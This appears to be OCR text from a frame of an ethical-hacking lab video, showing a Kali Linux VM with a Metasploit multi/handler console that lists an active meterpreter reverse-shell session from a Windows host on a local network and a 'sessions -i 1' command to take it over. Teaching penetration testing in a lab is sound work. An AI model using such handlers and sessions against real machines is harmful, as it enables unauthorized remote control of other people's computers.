 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:07 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54419 (192.168.1.3)
msf5 exploit(multi/handler) > sessions -i 1
Right Ctrl
B 99+ 64 SRP 9:07 AM 1
3/14/2019